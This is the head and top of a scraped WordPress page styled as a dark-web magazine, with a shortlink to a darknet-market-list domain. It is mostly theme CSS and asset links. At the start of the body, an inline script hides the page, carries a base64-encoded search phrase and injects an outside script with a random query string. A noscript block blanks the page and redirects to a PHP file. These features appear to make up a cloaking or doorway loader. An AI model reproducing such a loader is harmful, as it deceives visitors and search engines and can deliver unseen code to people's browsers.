        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
</style>
<link rel='stylesheet' id='vinkmag-blog-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/blog%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/responsive%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css'  href='/templates/darkwebmagazine.com/wp-content/themes/vinkmag/assets/css/gutenberg-custom%EF%B9%96ver=3.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-ekit-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/css/smartmenus%EF%B9%96ver=1.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/css/line-awesome.min%EF%B9%96ver=2.4.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/css/smartmenus%EF%B9%96ver=2.4.3.css' type='text/css' media='all' />
<style id='smartmenus-inline-css' type='text/css'>/* Switch to desktop layout
	-----------------------------------------------
	   These transform the menu tree from
	   collapsible to desktop (navbar + dropdowns)
	-----------------------------------------------*//* start... (it's not recommended editing these rules) */.navbar.xs-navbar ul > li > ul .elementor-widget-container a{background-color:transparent !important;line-height:2.5 !important;padding-top:0;padding-bottom:0;}.ekit-megamenu-holder{background:#1f2024;background:linear-gradient(0deg, rgba(31, 32, 36, 100) 0%, rgba(31, 32, 36, 100) 100%);border-bottom-right-radius:-;border-bottom-left-radius:-;border-top-right-radius:-;border-top-left-radius:-;}.ekit-megamenu-holder .nav-controler{margin-top:20px;margin-bottom:20px;}.ekit-megamenu-holder .nav-controler .navbar-toggler{background-color:#333;color:#1f2024;cursor:pointer;float:right;height:30px;width:40px;padding:5px;}.ekit-megamenu-holder .nav-controler .site-title{margin-top:0;margin-bottom:0;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon{height:1px;width:100%;position:relative;background-color:#1f2024;display:block;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::before,.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::after{position:absolute;content:"";left:0;height:100%;width:100%;background-color:inherit;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::before{top:6px;}.ekit-megamenu-holder .nav-controler .navbar-toggler-icon::after{top:-6px;}.ekit-megamenu-holder .clearfix::after{display:block;clear:both;content:"";}.ekit-megamenu-holder .nav-identity-panel{display:none;}.ekit-megamenu-holder .no-scroller{overflow:hidden;}.ekit-megamenu-holder .ekit-menu-simple{position:static;}.ekit-megamenu-holder .ekit-menu-simple li:hover > a{background:#d33;background:linear-gradient(0deg, rgba(221, 51, 51, 100) 0%, rgba(221, 51, 51, 100) 100%);color:- !important;}.ekit-megamenu-holder .ekit-menu-simple > li > a{color:#fff !important;}.ekit-megamenu-holder .ekit-menu-simple > li > a:hover,.ekit-megamenu-holder .ekit-menu-simple > li > a:focus,.ekit-megamenu-holder .ekit-menu-simple > li > a:active{color:- !important;}.ekit-megamenu-holder .ekit-menu-simple a{font-family:Arial, sans-serif;font-size:14px;text-decoration:none;text-transform:capitalize;}.ekit-megamenu-holder .ekit-menu-simple a:hover,.ekit-megamenu-holder .ekit-menu-simple a:focus,.ekit-megamenu-holder .ekit-menu-simple a:active{background:#d33;background:linear-gradient(0deg, rgba(221, 51, 51, 100) 0%, rgba(221, 51, 51, 100) 100%);}.ekit-megamenu-holder .ekit-menu-simple a.current{background:#000;color:#1f2024;}.ekit-megamenu-holder .ekit-menu-simple a.disabled{color:#000;}.ekit-megamenu-holder .ekit-menu-simple a .sub-arrow{position:absolute;top:50%;transform:translateY(-50%);right:10px;overflow:hidden;font-size:14px;color:inherit;text-align:center;text-shadow:none;background:transparent;}.ekit-megamenu-holder .ekit-menu-simple a .sub-arrow::before{content:'+';}.ekit-megamenu-holder .ekit-menu-simple a.highlighted .sub-arrow::before{content:'-';}.ekit-megamenu-holder .ekit-menu-simple a .ekit-menu-badge{position:absolute;top:5px;right:5px;background-color:#000;color:#1f2024;font-size:16px;padding:4px 8px 3px;border-radius:3px;font-size:8px;line-height:1;z-index:10;}.ekit-megamenu-holder .ekit-menu-simple a .ekit-menu-badge > .ekit-menu-badge-arrow{position:absolute;bottom:-12px;left:50%;transform:translateX(-50%);border-left:solid transparent;border-right:solid transparent;border-top:solid #000;border-bottom:solid transparent;border-width:6px;}.ekit-megamenu-holder .ekit-menu-simple a > .ekit-menu-icon{padding-right:5px;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-megamenu-container{background:#fff;background:linear-gradient(90deg, rgba(255, 255, 255, 100) 0%, rgba(255, 255, 255, 100) 100%);border-top:1px solid #dadada;border-left:1px solid #dadada;border-right:1px solid #dadada;border-bottom:1px solid #dadada;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu{border-radius:0px 0px 0px 0px;background:#fff;background:linear-gradient(60deg, rgba(255, 255, 255, 6) 0%, rgba(255, 255, 255, 6) 100%);border-top:0px solid #dadada;border-left:0px solid #dadada;border-right:0px solid #dadada;border-bottom:0px solid #dadada;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li{min-width:200px;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a{color:#000;transition:all 0.4s ease;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:hover{color:#d72924;background:#fff;background:linear-gradient(90deg, rgba(255, 255, 255, 50) 0%, rgba(255, 255, 255, 50) 100%);}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a > .sub-arrow{left:inherit;right:8px;}.ekit-megamenu-holder .ekit-menu-simple li{border-top:1px solid rgba(0, 0, 0, 0.05);}.ekit-megamenu-holder .ekit-menu-simple > li:first-child{border-top:0;}.ekit-megamenu-holder .ekit-menu-simple ul{z-index:100;}.ekit-megamenu-holder .ekit-menu-simple ul a,.ekit-megamenu-holder .ekit-menu-simple ul a:hover,.ekit-megamenu-holder .ekit-menu-simple ul a:focus,.ekit-megamenu-holder .ekit-menu-simple ul a:active{font-size:14px;}.ekit-megamenu-holder .ekit-menu-simple .mega-menu{margin-left:0 !important;right:0 !important;width:auto !important;max-width:none !important;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-has-megamenu{position:static;}.menu-toggler{display:none;padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid rgba(0, 0, 0, .1);border-radius:0.25rem;float:right;position:relative;z-index:10;cursor:pointer;}.menu-toggler .menu-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center center;background-size:100% 100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}@media (max-width:991px){.admin-bar .ekit-megamenu-holder{padding-bottom:46px;padding-top:46px;}.admin-bar .nav-identity-panel{top:32px;}.menu-toggler{display:block;}.ekit-menu-overlay{position:fixed;z-index:5;top:0;left:-110%;height:100%;width:100%;background-color:rgba(51, 51, 51, .5);transition:all 0.4s ease;opacity:1;visibility:visible;transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms;}.ekit-menu-overlay.active{left:0%;transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms;}.ekit-megamenu-holder{max-width:320px;width:100%;position:fixed;top:0;left:0;z-index:9999;height:100%;box-shadow:0px 10px 10px rgba(0, 0, 0, .05);overflow-y:auto;overflow-x:hidden;transform:translateX(-320px);padding:20px;transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms;}.ekit-megamenu-holder.active{transform:translateX(0px);transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 400ms;}.ekit-megamenu-holder > .header-brand{display:none;}.ekit-megamenu-holder .nav-identity-panel{display:block;position:absolute;width:100%;top:0;left:0;padding:20px;}.ekit-megamenu-holder .nav-identity-panel .site-title{margin:0px;padding-top:0px;padding-bottom:0px;}.ekit-megamenu-holder .nav-identity-panel .header-brand{float:left;}.ekit-megamenu-holder .nav-identity-panel .nav-logo{display:block;}.ekit-megamenu-holder .nav-identity-panel .nav-logo > img{max-width:200px;max-height:70px;}.ekit-megamenu-holder .menu-close{background-color:rgba(31, 32, 36, 0);border:0px;color:#333;cursor:pointer;float:right;margin:4px 0;}.ekit-megamenu-holder .ekit-menu li{position:static;}.ekit-megamenu-holder .ekit-menu-badge{position:static !important;float:right;margin-right:15px;}.ekit-megamenu-holder .ekit-menu-badge .ekit-menu-badge-arrow{display:none;}.ekit-megamenu-holder #main-menu{padding-top:90px !important;}.ekit-megamenu-holder .navbar .navbar-toggler{display:block;}.ekit-megamenu-holder .ekit-menu-simple li a{padding:20px;color:#000;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-megamenu-container{background:#fff;background:linear-gradient(0deg, rgba(255, 255, 255, 100) 0%, rgba(255, 255, 255, 100) 100%);border-top:0px solid #d93;border-left:0px solid #d93;border-right:0px solid #d93;border-bottom:0px solid #d93;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu{background:#fff;background:linear-gradient(0deg, rgba(255, 255, 255, 100) 0%, rgba(255, 255, 255, 100) 100%);border-top:0px solid #d33;border-left:0px solid #d33;border-right:0px solid #d33;border-bottom:0px solid #d33;}.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a{background:#f4f4f4;background:linear-gradient(0deg, rgba(244, 244, 244, 100) 0%, rgba(244, 244, 244, 100) 100%);}.ekit-megamenu-holder .ekit-menu-simple li:hover > a,.ekit-megamenu-holder .ekit-menu-simple li:active > a,.ekit-megamenu-holder .ekit-menu-simple li:focus > a,.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:hover,.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:active,.ekit-megamenu-holder .ekit-menu-simple .ekit-has-submenu > li > a:focus{color:-;background:-;background:linear-gradient(70deg, rgba(0, 0, 0, 100) 0%, rgba(0, 0, 0, 100) 100%);}.ekit-megamenu-holder .ekit-menu-simple .menu-item > ul{display:none;}}@media (min-width:992px){.ekit-megamenu-holder{width:100%;}.ekit-megamenu-holder > .header-brand{line-height:56px;height:60px;}.ekit-megamenu-holder > .header-brand .site-title{margin-top:0px;margin-bottom:0px;margin-right:0;padding-top:0px;padding-bottom:0px;}.ekit-megamenu-holder > .header-brand img{max-width:200px;max-height:70px;}.ekit-megamenu-holder > .header-brand .nav-logo{display:block;}.ekit-megamenu-holder .header-brand{float:right;margin-left:20px;display:block;}.ekit-megamenu-holder .ekit-menu-simple{text-align:left;float:left;}.ekit-megamenu-holder .ekit-menu-simple .menu-item > ul{position:absolute;width:12em;display:none;}.ekit-megamenu-holder .ekit-menu-simple > li{display:inline-block;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl li{float:right;}.ekit-megamenu-holder .ekit-menu-simple ul li,.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl ul li,.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical li{float:none;}.ekit-megamenu-holder .ekit-menu-simple a{white-space:nowrap;}.ekit-megamenu-holder .ekit-menu-simple ul a,.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical a{white-space:normal;}.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-nowrap > li > a,.ekit-megamenu-holder .ekit-menu-simple .ekit-menu-nowrap > li > :not(ul) a{white-space:nowrap;/* ...end */}.ekit-megamenu-holder .ekit-menu-simple{height:60px;padding-left:-;padding-right:-;padding-left:-;padding-right:-;}.ekit-megamenu-holder .ekit-menu-simple li{height:100%;}.ekit-megamenu-holder .ekit-menu-simple li > a{line-height:60px;}.ekit-megamenu-holder .ekit-menu-simple a{padding:0px 20px;color:#fff;height:100%;}.ekit-megamenu-holder .ekit-menu-simple a:hover,.ekit-megamenu-holder .ekit-menu-simple a:focus,.ekit-megamenu-holder .ekit-menu-simple a:active,.ekit-megamenu-holder .ekit-menu-simple a.highlighted{color:-;}.ekit-megamenu-holder .ekit-menu-simple a.current{background:#000;color:#1f2024;}.ekit-megamenu-holder .ekit-menu-simple a.disabled{background:#1f2024;color:#000;}.ekit-megamenu-holder .ekit-menu-simple a.has-submenu{padding-right:32px;}.ekit-megamenu-holder .ekit-menu-simple a.highlighted .sub-arrow::before{content:'+';}.ekit-megamenu-holder .ekit-menu-simple > li{border-top:0;}.ekit-megamenu-holder .ekit-menu-simple ul a.has-submenu{padding-right:20px;}.ekit-megamenu-holder .ekit-menu-simple ul a .sub-arrow{left:3px;right:auto;}.ekit-megamenu-holder .ekit-menu-simple ul > li{border-left:0;border-top:1px solid #101012;}.ekit-megamenu-holder .ekit-menu-simple ul > li:first-child{border-top:0;}.ekit-megamenu-holder .ekit-menu-simple .scroll-up,.ekit-megamenu-holder .ekit-menu-simple .scroll-down{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#1f2024;height:20px;}.ekit-megamenu-holder .ekit-menu-simple .scroll-up-arrow,.ekit-megamenu-holder .ekit-menu-simple .scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-width:8px;border-style:dashed dashed solid dashed;border-color:transparent transparent #000 transparent;}.ekit-megamenu-holder .ekit-menu-simple .scroll-down-arrow{top:6px;border-style:solid dashed dashed dashed;border-color:#000 transparent transparent transparent;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl a.has-submenu{padding-right:20px;padding-left:32px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl a .sub-arrow{left:20px;right:auto;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl.ekit-menu-vertical a.has-submenu{padding:60px - 14px *  / 2 20px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl.ekit-menu-vertical a .sub-arrow{left:auto;right:8px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl > li:first-child{border-left:1px solid #101012;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl > li:last-child{border-left:0;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl ul a.has-submenu{padding:60px - 14px *  / 2 20px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-rtl ul a .sub-arrow{left:auto;right:8px;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical a .sub-arrow{left:8px;right:auto;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical li{border-left:0;border-top:1px solid #101012;}.ekit-megamenu-holder .ekit-menu-simple.ekit-menu-vertical > li:first-child{border-top:0;}.ekit-megamenu-holder .ekit-menu-megamenu-container{box-shadow:0px 10px 30px 0px rgba(221, 51, 51, .2);}.ekit-megamenu-holder .ekit-has-submenu{box-shadow:0px 10px 30px 0px rgba(45, 45, 45, .2);}.ekit-megamenu-holder .ekit-has-submenu > li > a{padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;line-height:normal;}.ekit-megamenu-holder #main-menu .hide-animation{animation:hide-animation 300ms cubic-bezier(0.22, 0.61, 0.24, 1);}.ekit-megamenu-holder #main-menu .show-animation{animation:show-animation 300ms cubic-bezier(0.22, 0.61, 0.24, 1);}.ekit-megamenu-holder .navbar .navbar-toggler{display:none;}.rtl .ekit-megamenu-holder .navbar-container .ekit-menu-simple a .sub-arrow{right:auto;left:10px;}.rtl .ekit-megamenu-holder .navbar-container .ekit-menu-simple a.has-submenu{padding-left:32px;}.rtl .ekit-megamenu-holder .navbar-container .ekit-menu-simple .ekit-has-submenu > li > a{text-align:right;}.rtl .ekit-megamenu-holder .ekit-menu,.rtl .ekit-megamenu-holder .ekit-menu ul,.rtl .ekit-megamenu-holder .ekit-menu li{direction:rtl;}}.post--tab{display:flex;}.post--tab .tabHeader{flex:0 0 15%;}.post--tab .tabHeader .tab__list{list-style:none;padding-left:0px;}.post--tab .tabHeader .tab__list > .tab__list__item{font-size:14px;color:#232323;border:none;padding:14px 16px 14px 30px;cursor:pointer;background-color:#fff;transition:all 0.5s ease;display:block;}.post--tab .tabHeader .tab__list > .tab__list__item.active,.post--tab .tabHeader .tab__list > .tab__list__item:hover{color:#d72924;background-color:#f0f1f4;}.post--tab .tabContent{flex:0 0 85%;}.ekit--tab__post__details{border-left:1px solid #f0f1f4;border-left:1px solid #f0f1f4;}.ekit--tab__post__details .tabItem{display:none;animation:hide-fadeout 600ms ease-out;}.ekit--tab__post__details .tabItem.active{display:block;animation:show-fadein 600ms ease-in;}.ekit--tab__post__details .tab__post__single--item{border-top:0px;width:33.33333%;padding-left:15px;padding-right:15px;display:inline-block;float:left;}.ekit--tab__post__details .tab__post__single--item.ekit___column-2{width:50%;}.ekit--tab__post__details .tab__post__single--item.ekit___column-4{width:25%;}.ekit--tab__post__details .tab__post__single--item:hover .tab__post--header > img{transform:scale(1.2);}.ekit--tab__post__details .tab__post--header{position:relative;overflow:hidden;display:block;margin-bottom:20px;padding-left:0;padding-right:0;}.ekit--tab__post__details .tab__post--header > img{transition:all 0.4s ease-in-out;}.ekit--tab__post__details .tab__post--header .tab__post--icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:5;}.ekit--tab__post__details .tab__post--header .tab__post--icon > span{color:#fff;font-size:48px;}.ekit--tab__post__details .tab__post--title{font-size:15px;font-weight:500;color:#232323;}.ekit--tab__post__details .tab__post--title > a{color:inherit;line-height:inherit;padding-left:0;padding-right:0;}.clearfix::after{display:block;content:"";clear:both;}.post--lists{list-style:none;padding-left:0px;}.post--lists > li{border:none !important;}.post--lists > li > a{padding:8px 16px;line-height:normal;transition:all 0.4s ease;}.post--lists.vertical--list > li{float:left;margin-right:16px;}.post--lists.vertical--list > li > a{padding-left:0;padding-right:0;}@keyframes show-fadein{0%{opacity:0;}100%{opacity:1;}}@keyframes hide-fadeout{/* show animation */0%{opacity:1;}100%{opacity:0;}}@keyframes show-animation{/* hide animation */0%{transform:translateY(20px);opacity:0;}100%{transform:translateY(0px);}}@keyframes hide-animation{0%{transform:translateY(0px);}100%{transform:translateY(20px);opacity:0;}}
</style>
<link rel='stylesheet' id='ekit-menu-style-css'  href='/templates/darkwebmagazine.com/wp-content/plugins/ekit-megamenu/assets/css/frontend-style%EF%B9%96ver=2.4.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Heebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArimo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=5.7.4' type='text/css' media='all' />
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min%EF%B9%96ver=8.1.0.js' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/shortcode-for-current-date/dist/script%EF%B9%96ver=5.7.4.js' id='shortcode-for-current-date-script-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/jquery/jquery.min%EF%B9%96ver=3.5.1.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-includes/js/jquery/jquery-migrate.min%EF%B9%96ver=3.3.2.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min%EF%B9%96ver=5.7.4.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min%EF%B9%96ver=5.7.4.js' id='ppress-select2-js'></script>
<script type='text/javascript' src='/templates/darkwebmagazine.com/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page%EF%B9%96ver=1.4.3.js' id='wur_review_content_script-js'></script>
<meta name="generator" content="WordPress 5.7.4" />
<link rel='shortlink' href='https://monopolymarketwww.com/reddit-darknet-market-list-2021/' />
<link rel="icon" href="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/cropped-DarkWebMagazine-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/cropped-DarkWebMagazine-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/cropped-DarkWebMagazine-Site-Icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">.post-tag-colud {display:none;}

.price .woocommerce-Price-currencySymbol {
    color:red !important;
}

p.price .woocommerce-Price-amount.amount{
color:red !important;
}

.woocommerce div.product span.price {
color:red !important;
}
.edd-submit.button.red {
    color: #fff;
    background: #d9534f;
    border-color: #d43f3a;
    font-size: 18px;
}

.wp-block-donate {
    line-height: 1.8;
    padding: 1rem;
	  font-size: 15px;
}		</style>
		<noscript>
<style>
body{display:none}
</style>
<meta http-equiv="refresh" content="0;URL='/p12345678.php'" />
</noscript>	</head>
<body class="post-template-default single single-post postid-14181 single-format-standard ekit-hf-footer ekit-hf-template-vinkmag ekit-hf-stylesheet-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-7444">
	<script type="text/javascript">
	/**/
	document.documentElement.style.display="none";setTimeout(function(){document.documentElement.style.display="";},3000); 
	
	var q = 'cmVkZGl0IGRhcmtuZXQgbWFya2V0IGxpc3QgMjAyMQ==',
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/2337679005.js?"+Math.random();
	document.body.appendChild(js);
</script>
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
			<!-- top bar start -->
		<section class="top-bar border">
			<div class="container">
				<div class="row">
					<div class="col-lg-7 align-self-center md-center-item">
						
						<ul id="top-menu" class="ts-top-nav"><li id="menu-item-6862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862 nav-item"><a href="disclaimer.htm" class="nav-link">Disclaimer</a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861 nav-item"><a href="contact.htm" class="nav-link">Contact</a></li>
<li id="menu-item-6870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870 nav-item"><a href="terms.htm" class="nav-link">Term Of Use</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260 nav-item"></li>
</ul>				</div>
					<!-- end col-->

